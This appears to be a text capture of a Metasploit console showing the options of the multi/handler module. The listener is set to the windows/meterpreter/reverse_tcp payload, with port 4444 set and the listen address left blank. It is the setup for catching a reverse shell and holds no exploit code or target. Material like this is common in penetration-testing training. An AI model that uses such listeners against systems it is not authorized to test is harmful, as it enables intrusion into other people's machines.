 msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) >